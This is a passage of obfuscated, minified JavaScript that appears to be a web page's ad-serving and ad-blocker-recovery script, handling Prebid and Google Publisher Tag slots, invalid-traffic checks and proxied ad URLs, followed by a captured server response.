nh=nN,ej=nh(0x41b)[nh(0x30c)](nh(0x641),nh(0x876)),ek=document[nh(0x1001)](nh(0x79c));ek[nh(0x8fc)]=ej,document[nh(0x2ff)][nh(0x62e)](ek);}());}catch(ej){}s9['A'][nN(0xd79)](window);const er=null===(ei=document[nN(0x308)])||void 0x0===ei?void 0x0:ei[nN(0x517)](nN(0xd67));if(er)window[nN(0x69c)]('r_'+er,'*');else{var eE;const ek=null===(eE=document[nN(0x308)])||void 0x0===eE?void 0x0:eE[nN(0x517)](nN(0x950));ek&&window[nN(0x69c)](ek,'*');}if(null===(eY=document[nN(0x308)])||void 0x0===eY||eY[nN(0xc4f)](),(function(){const nz=nN;let eC=arguments[nz(0x1c2)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var ec;if(nz(0x3b6)===location[nz(0x281)]&&(location[nz(0x281)]='',s2['A'][nz(0xda1)](nz(0x1b1),null!==(ec=prompt())&&void 0x0!==ec?ec:'',!0x1)),null===document[nz(0x308)])return!0x1;const ew=function(eb,eQ,eq){const nt=nz;let ef=arguments[nt(0x1c2)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const ey=(eJ=eq)?new URL(eJ[nt(0xb01)](nt(0x8bb))?eJ:nt(0x309)[nt(0x30c)](eJ)):null;var eJ;if(!ey)return null;const em=function(P1,P2){const nV=nt;let P3=P2[nV(0x517)](nV(0x637))||P2[nV(0x517)](nV(0xb3c));if(null===P3)throw new Error(nV(0xa36));return P3=P3[nV(0xb01)]('//')?P1[nV(0xdcb)]+P3:P3,new URL(P3,P1[nV(0xdc9)]);}(eb,eQ);if(em[nt(0x844)]===ey[nt(0x844)]&&em[nt(0x472)]===ey[nt(0x472)])return null;em[nt(0x4e8)]=ey[nt(0x4e8)],em[nt(0xdcb)]=/localhost|127.0.0.1/[nt(0xddc)](ey[nt(0x4e8)])?nt(0xd29):nt(0xa43),ey[nt(0x472)]&&(em[nt(0x472)]=ey[nt(0x472)]),Object[nt(0x529)](ef)[nt(0xdeb)](P1=>{const nS=nt;let [P2,P3]=P1;em[nS(0x290)][nS(0xda1)](P2,P3);});const P0=(0x0,DO['R0'])(eQ);return P0[nt(0x262)](nt(0xb3c),em[nt(0xdc9)]),P0;}(location,document[nz(0x308)],s2['A'][nz(0xa3d)](nz(0x1b1),!0x1),eC);return!!ew&&(document[nz(0x308)][nz(0xb0d)]?(0x0,DO['WH'])(ew,document[nz(0x308)]):(0x0,DO['qj'])(ew),document[nz(0x308)][nz(0xc4f)](),console[nz(0xde0)](nz(0xc42)),!0x0);}({'essential':''})))throw new Error(nN(0xf1f));try{window[nN(0x231)](new CustomEvent(nN(0x273)));}catch(eC){}return e8[nN(0x1d2)](nN(0xd67))?(window[nN(0x556)]=s1['A'][nN(0x4f2)],(ec=>{const nX=nN;window[nX(0xca8)](nX(0x9cf),ew=>{const nZ=nX;ew[nZ(0x3b0)]&&nZ(0x36f)===ew[nZ(0x3b0)][nZ(0x57b)]&&sY(ec,ew[nZ(0x3b0)][nZ(0x192)],ew[nZ(0x3b0)][nZ(0xe4d)]);});})(eL),s4['A'][nN(0x553)](eL),s4['A'][nN(0x603)](nN(0x4f2),s1['A'][nN(0x4f2)]),s4['A'][nN(0x603)](nN(0x42e),s1['A'][nN(0xb8c)]),s4['A'][nN(0x603)](nN(0xdb4),window[nN(0xdb4)][nN(0xdc9)]),s4['A'][nN(0x603)](nN(0x6d8),window[nN(0x5e2)][nN(0x1007)]),s4['A'][nN(0x603)](nN(0x2c7),sH()),s4['A'][nN(0x603)](nN(0x47d),sN['A'][nN(0x2b1)]()[nN(0x608)]()),s1['A'][nN(0x603)]||nN(0xc70)===s2['A'][nN(0xa3d)](nN(0x537),!0x1)?((0x0,Dh['z'])((0x0,Dl['i7'])(nN(0x208))),window[nN(0xf71)]=sA['md'],window[nN(0x455)]=sA['ks'],window[nN(0xde4)]=sA['_'],window[nN(0x230)]=ec=>(0x0,s0['Wq'])({'protectUrlContext':eL,'url':ec,'kind':s0['MN'][nN(0x3d3)],'endpoint':s1['A'][nN(0x3b1)]}),window[nN(0xc25)]=s0['sH'],window[nN(0x7c3)]=s0['EW'],window[nN(0x84f)]=ec=>DI({'_window':window,'protectUrlContext':eL,'html':ec}),window[nN(0x3af)]=ec=>(0x0,Ds['dv'])({'protectUrlContext':eL,'stylesheet':ec})):(0x0,Dh['z'])((0x0,Dl['i7'])()),!0x0):(console[nN(0xde0)](nN(0xcb4)),!0x1);})(eU)&&(async eL=>{const np=ZD;try{var ei,eY,er,eE;null!==(eY=(ei=window)[np(0xf5d)])&&void 0x0!==eY||(ei[np(0xf5d)]={}),window[np(0xf5d)][np(0x8f4)]=!0x0,window[np(0xf5d)][np(0xbad)]=function(){const nI=np;var ef,ey,eJ,em,P0,P1,P2,P3,P4,P5,P6,P7,P8,P9,Ps,PD,PP;let PA=arguments[nI(0x1c2)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const PK=JSON[nI(0x923)](eO({'a_summary':{'gpt':{'paths':null===(ef=window[nI(0x6ac)])||void 0x0===ef||null===(ef=ef[nI(0x299)]())||void 0x0===ef||null===(ef=ef[nI(0xd39)]())||void 0x0===ef?void 0x0:ef[nI(0xc38)](Px=>Px[nI(0xbd5)]())}},'prebid':{'config':null===(ey=window[nI(0x227)])||void 0x0===ey||null===(eJ=ey[nI(0x310)])||void 0x0===eJ?void 0x0:eJ[nI(0x5d6)](ey),'userIds':null===(em=window[nI(0x227)])||void 0x0===em||null===(P0=em[nI(0x87f)])||void 0x0===P0?void 0x0:P0[nI(0x5d6)](em),'adUnits':null===(P1=window[nI(0x227)])||void 0x0===P1?void 0x0:P1[nI(0x4ca)],'installedModules':null===(P2=window[nI(0x227)])||void 0x0===P2?void 0x0:P2[nI(0xb83)],'consentMetadata':null===(P3=window[nI(0x227)])||void 0x0===P3||null===(P4=P3[nI(0xaa1)])||void 0x0===P4?void 0x0:P4[nI(0x5d6)](P3)},'prebid_detail':PA?{'bidResponses':null===(P5=window[nI(0x227)])||void 0x0===P5||null===(P6=P5[nI(0xd72)])||void 0x0===P6?void 0x0:P6[nI(0x5d6)](P5),'events':null===(P7=window[nI(0x227)])||void 0x0===P7||null===(P8=P7[nI(0x6c1)])||void 0x0===P8?void 0x0:P8[nI(0x5d6)](P7)}:void 0x0,'gpt':{'config':null===(P9=window[nI(0x6ac)])||void 0x0===P9||null===(Ps=P9[nI(0x310)])||void 0x0===Ps?void 0x0:Ps[nI(0x5d6)](P9),'pubads':{'slots':null===(PD=window[nI(0x6ac)])||void 0x0===PD||null===(PD=PD[nI(0x299)]())||void 0x0===PD||null===(PD=PD[nI(0xd39)]())||void 0x0===PD?void 0x0:PD[nI(0xc38)](Px=>({'adUnitPath':Px[nI(0xbd5)](),'attributeKeys':Px[nI(0xe06)](),'categoryExclusions':Px[nI(0xecf)](),'clickUrl':Px[nI(0x8e8)](),'slotId':Px[nI(0x7c7)](),'sizes':Px[nI(0x964)](),'outOfPage':Px[nI(0x96c)](),'services':Px[nI(0xb7f)]()[nI(0xc38)](PB=>({'name':PB[nI(0xb8d)]()})),'targeting':Object[nI(0x784)](Px[nI(0xbdb)]()[nI(0xc38)](PB=>[PB,Px[nI(0xca0)](PB)]))})),'targeting':Object[nI(0x784)](null===(PP=window[nI(0x6ac)])||void 0x0===PP||null===(PP=PP[nI(0x299)]())||void 0x0===PP||null===(PP=PP[nI(0xbdb)]())||void 0x0===PP?void 0x0:PP[nI(0xc38)](Px=>{const nd=nI;var PB;return[Px,null===(PB=window[nd(0x6ac)])||void 0x0===PB||null===(PB=PB[nd(0x299)]())||void 0x0===PB?void 0x0:PB[nd(0xca0)](Px)];}))}}})),Pu=function(Px){const na=nI,PB=new TextEncoder()[na(0x5a5)](Px);let PN='';for(let Ph=0x0;Ph<PB[na(0x1c2)];Ph++)PN+=String[na(0xdfe)](PB[Ph]);return btoa(PN);}(PK);try{var PM,PT;null===(PM=(PT=window)[nI(0x67e)])||void 0x0===PM||PM[nI(0x5d6)](PT,Pu);}catch(Px){}return Pu;};const eC=Math[np(0x33c)](performance[np(0x926)]());if(sj(0.01),await((async()=>{const nv=np,ef=el(),ey=s2['A'][nv(0xa3d)](nv(0xcfc));return ey?Boolean(ey):await ef;})())&&!e6(location[np(0xdc9)])&&!s1['A'][np(0x603)]&&np(0xc70)!==s2['A'][np(0xa3d)](np(0x537),!0x1))return sG(eL,new Map([[np(0x525),np(0x582)]])),void s4['A'][np(0x603)](np(0xd27));const ec=(0x0,en['i'])();if(!ec)return void s4['A'][np(0x603)](np(0x3a1));sj(ec[np(0x597)]),s4['A'][np(0x603)](np(0x9d8),ec);const ew=(window[np(0xdb4)][np(0xce8)]+window[np(0xdb4)][np(0x281)])[np(0x5e7)](np(0x365))||np(0xc70)===s2['A'][np(0xa3d)](np(0x365),!0x1);if(!ec)return s4['A'][np(0x603)](np(0x33a));if(null!==(er=null==ec?void 0x0:ec[np(0x754)])&&void 0x0!==er&&!er&&window[np(0x655)]!==window[np(0x65c)])return s4['A'][np(0x603)](np(0x61d));if(ec[np(0xb40)]&&!s1['A'][np(0x603)]&&np(0xc70)!==s2['A'][np(0xa3d)](np(0x537),!0x1)&&!ew){const [ef,ey]=await Promise[np(0x5b7)]([(0x0,sB['H4'])(ec[np(0x5be)]),(0x0,sB['jy'])(ec[np(0x70b)])]);return so(eL,ef,ef&&ey,!0x1),s4['A'][np(0x603)](np(0x963));}if(!ec[np(0x988)]&&!s1['A'][np(0x603)]&&np(0xc70)!==s2['A'][np(0xa3d)](np(0x537),!0x1)&&!ew)return s4['A'][np(0x603)](np(0x7c6));s2['A'][np(0xfbb)](!!ec[np(0xe0f)]),(0x0,e7['Nq'])();const [eb,eQ]=null!=ec&&ec[np(0xd98)]||ew?[!0x0,!0x0]:await Promise[np(0x5b7)]([(0x0,sB['H4'])(ec[np(0x5be)]),(0x0,sB['jy'])(ec[np(0x70b)])]);if(window[np(0xf5d)][np(0xf0d)]=eb,(0x0,e7['B3'])(),s4['A'][np(0x603)](np(0xd5b),eb),s4['A'][np(0x603)](np(0x993),eQ),ec[np(0x5dc)]){const eJ=await async function(em){const nW=np;try{const P0=s2['A'][nW(0xa3d)](nW(0xe9b));if(P0)try{const P2=JSON[nW(0x1bc)](P0);if(P2[nW(0xb54)]&&P2[nW(0xb54)]+0x5265c00>Date[nW(0x926)]())return eg(em)[nW(0xb1b)](P3=>{const nl=nW;P3&&s2['A'][nl(0xda1)](nl(0xe9b),JSON[nl(0x923)]({...P3,'cachedAt':Date[nl(0x926)]()}));}),P2;}catch(P3){}const P1=await eg(em);return P1&&s2['A'][nW(0xda1)](nW(0xe9b),JSON[nW(0x923)]({...P1,'cachedAt':Date[nW(0x926)]()})),P1;}catch(P4){return s4['A'][nW(0xf8a)](nW(0x3b5),P4),{'ivt':!0x1,'reason':nW(0xf8a)};}}(eL);if(eJ[np(0xe9b)])return sG(eL,new Map([[np(0x525),eJ[np(0xed8)]],[np(0xfdc),eb[np(0x608)]()]])),void s4['A'][np(0x603)](np(0xe2c));}so(eL,eb,eb&&eQ,null!==(eE=ec[np(0x719)])&&void 0x0!==eE&&eE);try{var ej;const em=null===(ej=ec[np(0xccf)])||void 0x0===ej?void 0x0:ej[np(0x851)](P0=>P0[np(0x8e6)]);var ek;em&&((P0,P1,P2,P3,P4,P5,P6)=>{const ng=np,P7=P3?P2:P2/0x2;((P8,P9)=>!(['US','CA','DE','FR','AU'][ng(0x5e7)](P8)||Math[ng(0x8a9)]()>P9))(P1,P7)&&(P3&&!P4&&P5||eF(P0,P6,P3,P7));})(eL,ec[np(0x1d7)],ec[np(0x597)],eb,eQ,null!==(ek=em[np(0xd34)])&&void 0x0!==ek&&ek,eC);}catch(P0){}function eq(){const nn=np;try{const P1=window[nn(0x6ac)];return!!P1&&nn(0xdde)===P1[nn(0x7f6)][nn(0x608)]();}catch(P2){return!0x1;}}if(sN['A'][np(0xec9)]()&&setTimeout(()=>{eq()&&((P1,P2)=>{const nO=a2D;sL(P1,nO(0x5d1),new Map([[nO(0x980),s1['A'][nO(0xb8c)]],[nO(0xfdc),P2[nO(0x608)]()]]));})(eL,eb);},0x41b),!(0x0,D7['Gb'])(ec[np(0x6a6)])&&!e6(location[np(0xdc9)]))return void s4['A'][np(0x603)](np(0x5fb));if(ec[np(0x901)]&&(0x0,D7['oi'])(ec[np(0x901)]))return(P1=>{const nH=np;sL(P1,nH(0x241),new Map([[nH(0x980),s1['A'][nH(0xb8c)]]]));})(eL),void s4['A'][np(0x603)](np(0x3ce));try{await(async(P1,P2,P3,P4)=>{const nF=np;try{var P5,P6;if(!(0x0,s0['Gy'])(P1))return void s4['A'][nF(0x603)](nF(0x7e9));if((0x0,sv['C8'])(P1,s1['A'][nF(0x3b1)]),function(Pu){const nR=nF;var PM;const [PT,Px]=function(PN){const Ph={'loaded':!0x0,'isAdBlockerDetected':PN};return[{'cmd':{'push':Pz=>Pz(Ph)},'loaded':!0x0,'isAdBlockerDetected':PN},Ph];}(Pu),PB=null===(PM=window[nR(0xf5d)])||void 0x0===PM?void 0x0:PM[nR(0xf37)];window[nR(0xf5d)]={...window[nR(0xf5d)],...PT},Array[nR(0x54d)](PB)&&PB[nR(0xdeb)](PN=>{try{PN(Px);}catch(Ph){}});}(P3),!P3)return s4['A'][nF(0x603)](nF(0xe12)),[nF(0x2e6),nF(0xef7),nF(0xa3e),nF(0x6e9)][nF(0xbca)](Pu=>location[nF(0x844)][nF(0x5e7)](Pu))&&(nF(0xc70)===s2['A'][nF(0xa3d)](nF(0x537),!0x1)||s1['A'][nF(0x603)]||Math[nF(0x8a9)]()<0.05)&&setTimeout(()=>s5(P1,!0x1),0x64),void(sg&&[][nF(0xbca)](Pu=>location[nF(0x4e8)][nF(0x373)](Pu))&&function(Pu){const no=nF,PM=new Set();window[no(0x592)](()=>{const nU=no;window[nU(0x6ac)]&&window[nU(0x6ac)][nU(0xf37)]&&window[nU(0x6ac)][nU(0xf37)][nU(0x852)](()=>{const nG=nU;window[nG(0x6ac)][nG(0x299)]()[nG(0xd39)]()[nG(0xc38)](PT=>function(Px){const nL=nG;var PB,PN;const Ph=null===(PB=Px[nL(0x7c7)]())||void 0x0===PB?void 0x0:PB[nL(0xb6d)](),Pz=Px[nL(0xbd5)](),PV=Px[nL(0x485)](),PS=null===(PN=Px[nL(0x964)]())||void 0x0===PN?void 0x0:PN[nL(0xc38)](Pp=>[Pp[nL(0x2ed)],Pp[nL(0xfea)]]),PX=document[nL(0x389)](PV);if(!PX)return null;const PZ=function(Pp){const ni=nL;let PI='#'+Pp['id'],Pd=Pp[ni(0x780)];for(;Pd;){var Pa;const Pv=Pd[ni(0x353)][ni(0x67c)](),PW=Pd[ni(0x517)]('id'),Pl=null===(Pa=Pd[ni(0x517)](ni(0x930)))||void 0x0===Pa?void 0x0:Pa[ni(0x5c9)]('\x20');PI=PW?Pv+'#'+PW+ni(0x284)+PI:Pl?Pv+'.'+Pl[ni(0xcb8)]('.')+ni(0x284)+PI:Pv+ni(0x284)+PI,Pd=Pd[ni(0x780)];}return PI[ni(0x1c2)]>0x64?PI[ni(0x736)](PI[ni(0x1c2)]-0x64):PI;}(PX);return{'id':Ph,'adUnitPath':Pz,'slotElementId':PV,'sizes':PS,'selector':PZ};}(PT))[nG(0xe10)](PT=>PT&&!PM[nG(0xceb)](PT['id']))[nG(0xdeb)](PT=>{const nY=nG;PM[nY(0xc07)](PT['id']),function(Px,PB){const nr=nY;sL(Px,nr(0x1c9),new Map([['id',PB['id']],[nr(0x4f7),PB[nr(0x338)]],[nr(0x6ff),PB[nr(0x70e)]],[nr(0xf09),PB[nr(0xf09)][nr(0xc38)](PN=>PN[nr(0xcb8)]('x'))[nr(0xcb8)]('|')],[nr(0x6be),PB[nr(0x6be)]],[nr(0x980),s1['A'][nr(0xb8c)]]]));}(Pu,PT);});});},0x3e8);}(P1));const P7=(0x0,Dy['z9'])(P2[nF(0xccf)]);if(!P7)return void s4['A'][nF(0x603)](nF(0x7e7));P1[nF(0x542)]=P7[nF(0x542)];const P8=P7[nF(0xccf)];if(s4['A'][nF(0x603)](nF(0xf31)[nF(0x30c)](P7[nF(0x542)],',\x20')[nF(0x30c)](JSON[nF(0x923)](P8))),P8[nF(0x2fa)]){if(!new URL(window[nF(0xdb4)][nF(0xdc9)])[nF(0x290)][nF(0xceb)](nF(0x5de))&&nF(0xc70)!==s2['A'][nF(0xa3d)](nF(0x5de),!0x1))return void s4['A'][nF(0x603)](nF(0xfb1));}if(P8[nF(0xd34)]&&!P4)return void s4['A'][nF(0x603)](nF(0xd51));null!==(P5=P8[nF(0x883)])&&void 0x0!==P5&&P5[nF(0x9cc)]&&await async function(Pu,PM){const nE=nF,PT=Pu[nE(0x221)](PB=>Array[nE(0xaa5)](document[nE(0xa9e)](nE(0xcba)[nE(0x30c)](PB,'\x22]'))))[nE(0xe10)](PB=>PB instanceof HTMLLinkElement)[nE(0xc38)](PB=>{const nj=nE,PN=PB[nj(0x517)](nj(0xdc9));return PN?new Promise(Ph=>{const nk=nj,Pz=document[nk(0x1001)](nk(0xf34));Pz[nk(0xce7)]=!0x0,Array[nk(0xaa5)](PB[nk(0x916)])[nk(0xdeb)](PX=>{const nC=nk;Pz[nC(0x262)](PX[nC(0x9c2)],PX[nC(0x3e5)]);}),Pz[nk(0xdc9)]=(0x0,s0['Wq'])({'protectUrlContext':PM,'url':PN,'kind':s0['MN'][nk(0x70f)],'endpoint':s1['A'][nk(0x3b1)]});let PV=null;const PS=PX=>{const nc=nk;null!==PV&&(clearTimeout(PV),PV=null),Pz[nc(0x51e)]=null,Pz[nc(0x6de)]=null,Ph(PX);};PV=setTimeout(()=>{PS(!0x1);},0xbb8),Pz[nk(0x51e)]=()=>{const nw=nk;PB[nw(0xce7)]=!0x0,PS(!0x0);},Pz[nk(0x6de)]=()=>{PS(!0x1);},PB[nk(0x212)](nk(0xb9e),Pz);}):Promise[nj(0xbda)](!0x1);}),Px=await Promise[nE(0x5b7)](PT);s4['A'][nE(0x603)](nE(0xac6)[nE(0x30c)](JSON[nE(0x923)](Px)));}(P8[nF(0x883)][nF(0x9cc)],P1),sN['A'][nF(0xec9)]()&&sN['A'][nF(0x18d)]()&&(0x0,eo['Y'])(P1),[nF(0x2e6),nF(0xef7),nF(0xa3e),nF(0x6e9)][nF(0xbca)](Pu=>location[nF(0x844)][nF(0x5e7)](Pu))&&setTimeout(()=>s5(P1,!0x0),0x64);const P9=window,Ps=(0x0,s8['VS'])(P8[nF(0x883)]);if(e3(P1,P9,Ps,{'shouldHookDomContentLoadedLateListeners':!!P8[nF(0x6f8)]}),function(Pu,PM){const nb=nF;var PT;if(s4['A'][nb(0x603)](nb(0xd8d)),null!==(PT=window[nb(0xec5)])&&void 0x0!==PT&&PT[nb(0x32a)])return;const Px=window[nb(0xec5)]||[];window[nb(0xec5)]={'push':Ph=>e4(Ph),'__replaced':!0x0};for(const Ph of[...Px][nb(0x237)]())e4(Ph);const PB=Pz=>{const nQ=nb;if(nQ(0xde7)===Pz[nQ(0x525)]){const PS=Pz[nQ(0xc82)][0x0]instanceof Request?Pz[nQ(0xc82)][0x0][nQ(0x8b8)]:Pz[nQ(0xc82)][0x0];s4['A'][nQ(0x603)](nQ(0x9a3),Pz[nQ(0xc82)][0x0],nQ(0x2f2),(0x0,s8['pI'])(PM,PS),nQ(0x34c),Pu[nQ(0xde7)],Pu[nQ(0xde7)][nQ(0xcac)]),(0x0,s8['pI'])(PM,PS)?Pu[nQ(0xde7)](...Pz[nQ(0xc82)])[nQ(0xb1b)](Pz[nQ(0xbda)],Pz[nQ(0xdf8)]):Pz[nQ(0xdf8)](...Pz[nQ(0xfed)]);}else{if(nQ(0xab6)===Pz[nQ(0x525)]){const PX=s9['A'][nQ(0xa3d)](Pu)[nQ(0x88b)][nQ(0xa3d)][nQ(0x5d6)](Pz[nQ(0x1014)]);s4['A'][nQ(0x603)](nQ(0xf25),PX),(0x0,s8['pI'])(PM,PX)||Pz[nQ(0xdf8)]();}else{if(nQ(0xd7d)===Pz[nQ(0x525)]){var PV;if(!Pz[nQ(0x89d)][nQ(0xa1f)]||(null===(PV=Pz[nQ(0x89d)][nQ(0xa1f)])||void 0x0===PV?void 0x0:PV[nQ(0x1c2)])<0x2)return void Pz[nQ(0x7aa)]();const PZ=Pz[nQ(0x89d)][nQ(0xa1f)][0x1];if((0x0,s8['pI'])(PM,PZ)||Pz[nQ(0x7aa)](),Pz[nQ(0x89d)][nQ(0x180)])return;Pz[nQ(0x89d)][nQ(0x180)]=!0x0;const Pp=new XMLHttpRequest();Pp[nQ(0x6a1)]=PI=>{const nq=nQ;var Pd,Pa;Pp[nq(0xae4)]===XMLHttpRequest[nq(0x439)]&&Pz[nq(0x89d)][nq(0x935)]&&(Pz[nq(0x89d)][nq(0x935)]=!0x1,Pz[nq(0x89d)][nq(0x96f)]={'readyState':Pp[nq(0xae4)],'response':Pp[nq(0x17c)],'responseText':Pp[nq(0xef3)],'responseType':Pp[nq(0xe7b)],'responseURL':Pp[nq(0xda7)],'responseXML':Pp[nq(0xb45)],'status':Pp[nq(0x834)],'statusText':Pp[nq(0x80e)],'upload':Pp[nq(0x6d2)]},Object[nq(0x511)](PI,nq(0x883),{'writable':!0x1,'value':Pz[nq(0x89d)]}),null===(Pd=Pz[nq(0x89d)])||void 0x0===Pd||null===(Pd=Pd[nq(0x6a1)])||void 0x0===Pd||null===(Pa=Pd[nq(0x5d6)])||void 0x0===Pa||Pa[nq(0x5d6)](Pd,Pz[nq(0x89d)],PI));},Pp[nQ(0x51e)]=PI=>{const nf=nQ;var Pd,Pa;Pz[nf(0x89d)][nf(0x8e2)]&&Pz[nf(0x89d)][nf(0x7f2)]&&(Pz[nf(0x89d)][nf(0x7f2)]=!0x1,Pz[nf(0x89d)][nf(0x96f)]={'readyState':Pp[nf(0xae4)],'response':Pp[nf(0x17c)],'responseText':Pp[nf(0xef3)],'responseType':Pp[nf(0xe7b)],'responseURL':Pp[nf(0xda7)],'responseXML':Pp[nf(0xb45)],'status':Pp[nf(0x834)],'statusText':Pp[nf(0x80e)],'upload':Pp[nf(0x6d2)]},Object[nf(0x511)](PI,nf(0x883),{'writable':!0x1,'value':Pz[nf(0x89d)]}),null===(Pd=Pz[nf(0x89d)][nf(0x8e2)])||void 0x0===Pd||null===(Pa=Pd[nf(0x5d6)])||void 0x0===Pa||Pa[nf(0x5d6)](Pd,Pz[nf(0x89d)],PI));},Pp[nQ(0x6de)]=PI=>{const ny=nQ;var Pd,Pa;Pz[ny(0x89d)][ny(0x6de)]&&Pz[ny(0x89d)][ny(0x7f2)]&&(Pz[ny(0x89d)][ny(0x7f2)]=!0x1,Object[ny(0x511)](PI,ny(0x883),{'writable':!0x1,'value':Pz[ny(0x89d)]}),null===(Pd=Pz[ny(0x89d)][ny(0x6de)])||void 0x0===Pd||null===(Pa=Pd[ny(0x5d6)])||void 0x0===Pa||Pa[ny(0x5d6)](Pd,Pz[ny(0x89d)],PI));},Pp[nQ(0xa72)][nQ(0x5d6)](Pp,...Pz[nQ(0x89d)][nQ(0xa1f)]),Pp[nQ(0xb95)][nQ(0x5d6)](Pp);}}}},PN=window[nb(0x235)]||[];window[nb(0x235)]={'push':Pz=>setTimeout(()=>PB(Pz),0x0)};for(const Pz of PN)e4(()=>PB(Pz));}(P9,Ps),P2[nF(0x4e3)]&&(0x0,en['I'])(P2[nF(0x4e3)],P3,P4,P1),async function(Pu,PM,PT){const nJ=nF,Px=PM[nJ(0xdc6)];Px&&Px[nJ(0xd08)]&&(window[nJ(0x6ac)]=window[nJ(0x6ac)]||{},window[nJ(0x6ac)][nJ(0xf37)]=window[nJ(0x6ac)][nJ(0xf37)]||[],window[nJ(0x6ac)][nJ(0xf37)][nJ(0x852)](()=>{const nm=nJ;window[nm(0x6ac)][nm(0x299)]()[nm(0xca8)](nm(0xa81),PB=>{const O0=nm;if(PB[O0(0xd8e)])return;const PN=function(Pz,PV,PS,PX,PZ,Pp){const O1=O0;var PI,Pd;const Pa=Pz[O1(0x64e)][O1(0xcb6)],Pv=Pa[O1(0x5e7)](O1(0x29a))?null===(PI=Pa[O1(0x5c9)](O1(0x29a))[0x1])||void 0x0===PI?void 0x0:PI[O1(0x5c9)](':')[0x0]:sd(),PW=function(Pl,Pg,Pn,PO,PH,PF,PR,Po,PU,PG,PL,Pi,PY,Pr,PE,Pj,Pk,PC,Pc,Pw,Pb,PQ,Pq,Pf,Py){const O2=O1;return{'dt':O2(0xd6a),'pd':O2(0x20a),'di':Pl,'ap':'','sr':Pn,'pp':PO,'md':'1','ui':PF,'ti':PR,'de':Po,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':Pj,'ai':Pk,'pc':PC,'cr':Pc,'cb':Pw,'si':'','dm':PQ,'pi':Pq,'bt':'','gt':Py};}(PV[O1(0x1006)],0x0,PS,PX,0x0,Pv,sd(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[O1(0xddc)](navigator[O1(0x1007)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,PZ[O1(0x7fd)],PZ[O1(0x523)],PZ[O1(0x2aa)][O1(0x7c7)]()[O1(0xf44)](),PZ[O1(0x943)],s3['A'][O1(0x903)](0xf,0x1e),0x0,PZ[O1(0x33b)]&&O1(0xf43)==typeof PZ[O1(0x33b)][0x0]&&O1(0xf43)==typeof PZ[O1(0x33b)][0x1]?''[O1(0x30c)](PZ[O1(0x33b)][0x0],'x')[O1(0x30c)](PZ[O1(0x33b)][0x1]):'',PZ[O1(0x943)],0x0,Pp||(null===(Pd=Pz[O1(0x6ac)][O1(0x299)]()[O1(0xca0)](O1(0x1d7)))||void 0x0===Pd?void 0x0:Pd[0x0])||'');return PW;}(window,Pu,Px[O0(0x4d1)],Px[O0(0xde8)],PB,PT),Ph=((Pz,PV)=>{const O3=O0,PS=new URL(O3(0x3e0));Object[O3(0x529)](PV)[O3(0xdeb)](PZ=>{const O4=O3;let [Pp,PI]=PZ;PI&&PS[O4(0x290)][O4(0xda1)](Pp,PI);});const PX=Pz[O3(0x64e)][O3(0x1001)](O3(0x79c));return PX[O3(0xb3c)]=(0x0,s0['Wq'])({'protectUrlContext':{'version':'v9','originalHostname':'_'},'url':PS[O3(0xdc9)],'endpoint':s1['A'][O3(0x3b1)]}),PX[O3(0x262)](O3(0xf8b),O3(0xc70)),PX;})(window,PN);document[O0(0x2ff)][O0(0x62e)](Ph);});}));}(P1,P8,P2[nF(0x1d7)]),!0x1===(null===(P6=P8[nF(0x61a)])||void 0x0===P6?void 0x0:P6[nF(0x8e6)])){const Pu=P8[nF(0x61a)][nF(0xc22)]||[nF(0x227)];(0x0,eR['je'])(Pu);}P8[nF(0x292)]||(0x0,eR['lD'])(P8[nF(0xfa1)]||[]),(0x0,eR['N2'])(P8[nF(0xfa1)]||[]),function(PM,PT,Px){const O5=nF,PB=[],PN=Array[O5(0xaa5)](PM[O5(0x64e)][O5(0xa9e)](O5(0x939)));for(const Ph of PN)try{const Pz=Ph[O5(0x5d9)];if(!Pz)continue;if(!DG(Pz))continue;DJ(Pz,PT,Px,PB);}catch(PV){}}(P9,P1,Ps);const PD=Dm(P9,P1,Ps),PP=0x3e8;let PA=0x0;function PK(PM){const O6=nF;if(document[O6(0xde6)])return PA=PM,requestAnimationFrame(PK);PM-PA>=PP&&(window[O6(0x82e)]?window[O6(0x82e)](PD,{'timeout':0x78}):setTimeout(PD,0x0),PA=PM),requestAnimationFrame(PK);}requestAnimationFrame(PK);}finally{e5();}})(eL,ec,eb,eQ);}catch(P1){s4['A'][np(0xf8a)](P1,np(0x1000),P1[np(0x410)]);}}catch(P2){throw P2;}finally{e5(),(0x0,sB['H4'])();}})(eU);})());})()));

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
e53af0c5-baaf-4d6b-ba9d-437b6c2773f8